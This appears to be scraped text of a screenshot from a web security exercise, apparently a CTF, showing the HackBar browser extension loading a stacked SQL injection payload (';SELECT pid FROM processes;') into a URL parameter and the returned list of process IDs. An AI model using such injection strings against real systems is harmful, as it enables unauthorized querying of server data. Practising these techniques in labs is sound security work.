 SELECT '';SELECT pid FROM processes;'' as hello;
[ {"''":""}, {"pid":"1"}, {"pid":"29"}, {"pid":"32"}, {"pid":"33"}, {"pid":"34"}, {"pid":"35"}, {"pid":"36"}, {"pid":"410"}, {"pid":"412"},
{"pid":"55"}, {"pid":"56"}, {"pid":"61"} ]
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://110.42.133.120:1234/?str=';SELECT pid FROM processes;'
Split URL